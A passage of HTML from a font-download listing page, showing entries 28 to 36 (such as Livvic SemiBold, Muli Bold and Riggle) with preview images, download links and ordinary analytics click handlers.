            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf28" data-iddomain="0">
						<a href="/FF_Livvic-SemiBold.font" id="urlidt629319" data-iddomain="0" target="_blank" rel="noopener" class="urlidt28 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="28. Livvic SemiBold">28. Livvic SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid629319" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Livvic-SemiBold.font"  id="urlidi629319" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=629319&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Livvic-SemiBoldA.png" alt="Livvic SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Livvic-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Livvic-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Livvic-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Livvic-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Livvic-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Livvic-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Livvic-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Livvic-SemiBold.font" id="urlidd629319" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Livvic-SemiBold.font">Livvic SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid629319"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf29" data-iddomain="0">
						<a href="/FF_VI-Hai-Duong.font" id="urlidt290363" data-iddomain="0" target="_blank" rel="noopener" class="urlidt29 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="29. VI Hai Duong">29. VI Hai Duong</a>
						<div class="row align-items-center no-gutters" id="hfid290363" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_VI-Hai-Duong.font"  id="urlidi290363" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=290363&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VI-Hai-DuongA.png" alt="VI Hai Duong Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VI-Hai-DuongA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VI-Hai-DuongA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VI-Hai-Duonga.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VI-Hai-Duonga1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VI-Hai-Duong0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VI-Hai-Duong01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VI-Hai-DuongA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_VI-Hai-Duong.font" id="urlidd290363" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_VI-Hai-Duong.font">VI Hai Duong font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid290363"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf30" data-iddomain="0">
						<a href="/FF_Muli-Bold.font" id="urlidt488283" data-iddomain="0" target="_blank" rel="noopener" class="urlidt30 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="30. Muli Bold">30. Muli Bold</a>
						<div class="row align-items-center no-gutters" id="hfid488283" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Muli-Bold.font"  id="urlidi488283" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=488283&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-BoldA.png" alt="Muli Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Muli-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Muli-Bold.font" id="urlidd488283" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Muli-Bold.font">Muli Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid488283"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf31" data-iddomain="0">
						<a href="/FF_Niramit-SemiBold.font" id="urlidt629256" data-iddomain="0" target="_blank" rel="noopener" class="urlidt31 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="31. Niramit SemiBold">31. Niramit SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid629256" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Niramit-SemiBold.font"  id="urlidi629256" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=629256&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-SemiBoldA.png" alt="Niramit SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Niramit-SemiBold.font" id="urlidd629256" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Niramit-SemiBold.font">Niramit SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid629256"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf32" data-iddomain="0">
						<a href="/FF_Zabal-DEMO-Black.font" id="urlidt1143267" data-iddomain="0" target="_blank" rel="noopener" class="urlidt32 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="32. Zabal DEMO Black">32. Zabal DEMO Black</a>
						<div class="row align-items-center no-gutters" id="hfid1143267" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Zabal-DEMO-Black.font"  id="urlidi1143267" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143267&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-BlackA.png" alt="Zabal DEMO Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Zabal-DEMO-Black.font" id="urlidd1143267" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Zabal-DEMO-Black.font">Zabal DEMO Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143267"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf33" data-iddomain="0">
						<a href="/FF_AgeoPersonalUse-ExtraBold.font" id="urlidt1142659" data-iddomain="0" target="_blank" rel="noopener" class="urlidt33 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="33. AgeoPersonalUse-ExtraBold">33. AgeoPersonalUse-ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid1142659" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AgeoPersonalUse-ExtraBold.font"  id="urlidi1142659" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1142659&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-ExtraBoldA.png" alt="AgeoPersonalUse-ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AgeoPersonalUse-ExtraBold.font" id="urlidd1142659" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AgeoPersonalUse-ExtraBold.font">AgeoPersonalUse-ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1142659"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf34" data-iddomain="0">
						<a href="/FF_Riggle.font" id="urlidt277509" data-iddomain="0" target="_blank" rel="noopener" class="urlidt34 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="34. Riggle">34. Riggle</a>
						<div class="row align-items-center no-gutters" id="hfid277509" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Riggle.font"  id="urlidi277509" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=277509&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_RiggleA.png" alt="Riggle Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_RiggleA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_RiggleA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Rigglea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Rigglea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Riggle0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Riggle01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_RiggleA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Riggle.font" id="urlidd277509" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Riggle.font">Riggle font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid277509"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf35" data-iddomain="0">
						<a href="/FF_AgeoPersonalUse-Heavy.font" id="urlidt1142660" data-iddomain="0" target="_blank" rel="noopener" class="urlidt35 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="35. AgeoPersonalUse-Heavy">35. AgeoPersonalUse-Heavy</a>
						<div class="row align-items-center no-gutters" id="hfid1142660" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AgeoPersonalUse-Heavy.font"  id="urlidi1142660" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1142660&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-HeavyA.png" alt="AgeoPersonalUse-Heavy Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-HeavyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-HeavyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-Heavya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-Heavya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-Heavy0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-Heavy01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AgeoPersonalUse-HeavyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AgeoPersonalUse-Heavy.font" id="urlidd1142660" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AgeoPersonalUse-Heavy.font">AgeoPersonalUse-Heavy font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1142660"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf36" data-iddomain="0">
						<a href="/FF_Mighty-Squidge.font" id="urlidt486373" data-iddomain="0" target="_blank" rel="noopener" class="urlidt36 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="36. Mighty Squidge">36. Mighty Squidge</a>
						<div class="row align-items-center no-gutters" id="hfid486373" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
